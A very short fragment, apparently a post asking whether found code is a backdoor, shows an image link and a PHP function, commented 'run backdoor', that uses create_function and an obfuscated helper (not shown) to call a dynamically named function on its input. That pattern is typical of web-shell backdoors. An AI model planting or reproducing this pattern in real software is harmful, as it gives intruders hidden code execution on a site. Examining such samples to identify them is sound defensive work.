 Backdoor?
function z8t($i, $o)//run backdoor 
{ 
$r = @create_function('$o', 'return @' . z7v($o, 0) . '($o);'); 
return $r($i); 
}
 